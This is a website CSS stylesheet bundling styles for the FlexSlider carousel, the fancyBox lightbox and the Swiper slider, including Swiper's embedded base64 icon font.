.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share #sub-banner-container .sub-banner__heading, #sub-banner-container .fancybox-share .sub-banner__heading { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

